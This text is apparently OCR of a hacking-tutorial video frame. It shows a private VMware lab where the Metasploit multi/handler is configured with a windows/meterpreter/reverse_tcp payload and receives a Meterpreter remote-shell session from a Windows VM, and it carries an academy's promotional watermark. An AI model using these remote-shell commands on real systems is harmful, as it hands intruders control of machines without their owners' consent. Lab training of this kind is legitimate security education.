 Parrot Security - VMware Workstation
File VM Tabs Help
ows Server 2019 Windows 11 Metasploitable2-Linux Parrot Security
System Sun May 7, 22:22
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
[msf](Jobs:0 Agents:0) >> back
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set LHOST 192.168.220.128
LHOST => 192.168.220.128
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.220.128:4444
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> [*] Sending stage (175686 bytes) to 192.168.220.129
[*] Meterpreter session 1 opened (192.168.220.128:4444 -> 192.168.220.129:49842) at 2023-05-07 22:20:46 +0530
[msf](Jobs:1 Agents:0) exploit(multi/handler) >> sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-V3MO8BOFUFG\asdcs @ WIN-V3MO8BOFUFG 192.168.220.128:4444 -> 192.168.220.129:49842 (192.168.220.129)
[msf](Jobs:0 Agents:1) exploit(multi/handler) >> sessions -i 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Users\asdcs\Downloads) >
Menu [Parrot Security — Moz... Parrot Terminal share
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
@hackervlogofficial +91-9680100687 @vlog_hacker
www.asdacademy.in